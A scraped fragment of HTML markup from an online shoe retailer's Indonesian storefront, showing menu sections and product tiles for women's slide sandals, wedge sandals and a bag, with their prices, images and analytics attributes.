https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5729142">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5729142"
        data-analytics-product-id="540M_2022_5729142"
        href="/id/en/women/shoes/sandals/sandal-slide-wanita-pia-540M_2022_5729142.html"
        aria-labelledby="brand-540M_2022_5729142 product-540M_2022_5729142-name product-540M_2022_5729142-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5729142-name">
            Sandal Slide Wanita Pia
        </div>
        <span class="sr-only" id="product-540M_2022_5729142-price">
            
                Price Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5729142" href="/id/en/women/shoes/sandals/sandal-slide-wanita-pia-540M_2022_5729142.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5729142"
    data-name="Sandal Slide Wanita Pia"
    data-id="540M_2022_5729142"
    data-dimension1="540M_TA5721424102W"
    data-dimension2="5729142"
    data-dimension3="540M_2022_5729142"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Discover the sunny side of life with our vibrant and funky coloured PataPata and Sandak by Bata flip flops and slides. PataPata is the ultimate expression of African culture, colour, rhythm and positive vibe. This fashionable range of footwear for adults and kids provides timeless simplicity, enjoyment and comfort for many occasions. Whether you are on vacation or puttering around the house, this fun and vibrant footwear with its distinctive designs lets you express your playful side. PataPata and Sandak by Bata is your way to forge everlasting summer memories."
    data-producturl="https://www.bata.com/id/en/sandal-slide-wanita-pia-540M_TA5721424102W.html"
    data-categoryurl="https://www.bata.com/id/en/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5726142">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/shoes/sandals/sandal-slide-wanita-pia-540M_2022_5726142.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5726142" aria-label="Sandal Slide Wanita Pia">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5726142">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5726142"
        data-analytics-product-id="540M_2022_5726142"
        href="/id/en/women/shoes/sandals/sandal-slide-wanita-pia-540M_2022_5726142.html"
        aria-labelledby="brand-540M_2022_5726142 product-540M_2022_5726142-name product-540M_2022_5726142-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5726142-name">
            Sandal Slide Wanita Pia
        </div>
        <span class="sr-only" id="product-540M_2022_5726142-price">
            
                Price Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5726142" href="/id/en/women/shoes/sandals/sandal-slide-wanita-pia-540M_2022_5726142.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5726142"
    data-name="Sandal Slide Wanita Pia"
    data-id="540M_2022_5726142"
    data-dimension1="540M_TA5721424102W"
    data-dimension2="5726142"
    data-dimension3="540M_2022_5726142"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Discover the sunny side of life with our vibrant and funky coloured PataPata and Sandak by Bata flip flops and slides. PataPata is the ultimate expression of African culture, colour, rhythm and positive vibe. This fashionable range of footwear for adults and kids provides timeless simplicity, enjoyment and comfort for many occasions. Whether you are on vacation or puttering around the house, this fun and vibrant footwear with its distinctive designs lets you express your playful side. PataPata and Sandak by Bata is your way to forge everlasting summer memories."
    data-producturl="https://www.bata.com/id/en/sandal-slide-wanita-pia-540M_TA5721424102W.html"
    data-categoryurl="https://www.bata.com/id/en/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/women/online-exclusive/" data-menu-index="2" data-menu-selection="Online Exclusive" aria-label="Online Exclusive" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Online Exclusive</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women Online Exclusive</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/en/women/online-exclusive/" aria-label="Women&rsquo;s Exclusive Trends">
        <span class="cc-menu__thirdLevel__title">Women&rsquo;s Exclusive Trends</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_5802212">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/shoes/wedges/%5Bonline-exclusive%5D-sandal-wedges-wanita-amanda-540M_2023_5802212.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_5802212" aria-label="[Online Exclusive] Sandal Wedges Wanita Amanda">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Sandal Wedges Wanita Amanda"
        title="[Online Exclusive] Sandal Wedges Wanita Amanda"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Sandal Wedges Wanita Amanda"
        title="[Online Exclusive] Sandal Wedges Wanita Amanda"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_5802212">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_5802212"
        data-analytics-product-id="540M_2023_5802212"
        href="/id/en/women/shoes/wedges/%5Bonline-exclusive%5D-sandal-wedges-wanita-amanda-540M_2023_5802212.html"
        aria-labelledby="brand-540M_2023_5802212 product-540M_2023_5802212-name product-540M_2023_5802212-price">
        <div class="cc-tile-product-name" id="product-540M_2023_5802212-name">
            [Online Exclusive] Sandal Wedges Wanita Amanda
        </div>
        <span class="sr-only" id="product-540M_2023_5802212-price">
            
                Price Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_5802212" href="/id/en/women/shoes/wedges/%5Bonline-exclusive%5D-sandal-wedges-wanita-amanda-540M_2023_5802212.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_5802212"
    data-name="[Online Exclusive] Sandal Wedges Wanita Amanda"
    data-id="540M_2023_5802212"
    data-dimension1="540M_IT580212153W"
    data-dimension2="5802212"
    data-dimension3="540M_2023_5802212"
    data-price="249900.00"
    data-brand="BATA COMFIT"
    data-category="ID_Women_Shoes_Wedges"
    data-description="Brand : Bata Comfit 
Tipe : Sendal Wedges
Material : 
Upper : Kulit sintetis / textile 
Outsole : Karet 
Insole : Extra Comfort Cushion

*Exclusive Online Collection - koleksi ini hanya tersedia di platform online.

Size Chart [Ukuran Insole] :
36 (EU) - 3 (UK) - 22 cm
37 (EU) - 4 (UK) - 23 cm
38 (EU) - 5 (UK) - 24 cm
39 (EU) - 6 (UK) - 25 cm
40 (EU) - 7 (UK) - 26 cm
41 (EU) - 8 (UK) - 27 cm

*Ada kemungkinan Perbedaan 1-2 cm, tergantung bentuk dari sepatu / sandal itu.

*Foto produk 100% real picture, silahkan melihat gambar sebagai referensi sebelum melakukan pembelian.
*Untuk mempermudah proses klaim yang tidak sesuai, harap mem-video-kan proses pembukaan paket saat masih tersegel sampai selesai.

Selamat Berbelanja!
With Love,
Bata Indonesia"
    data-producturl="https://www.bata.com/id/en/%5Bonline-exclusive%5D-sandal-wedges-wanita-amanda-540M_IT580212153W.html"
    data-categoryurl="https://www.bata.com/id/en/women/shoes/wedges/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=200&amp;sh=200"
    data-color="GREY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Wedges"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/women/accessories/" data-menu-index="2" data-menu-selection="Accessories" aria-label="Accessories" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Accessories</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women Accessories</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/accessories/bags/" aria-label="Bags">
                <span class="cc-menu__thirdLevel__title">Bags</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/accessories/shoe-care/" aria-label="Shoe Care">
                <span class="cc-menu__thirdLevel__title">Shoe Care</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/accessories/socks/" aria-label="Socks">
                <span class="cc-menu__thirdLevel__title">Socks</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/accessories/wallets/" aria-label="Wallets">
                <span class="cc-menu__thirdLevel__title">Wallets</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9093629_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/accessories/bags/women-bag-hidi-540M_2022_9093629.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9093629_010" aria-label="Women Bag Hidi">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata Prive Ladies Bag"
        title="Bata Prive Ladies Bag"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=480 480w"
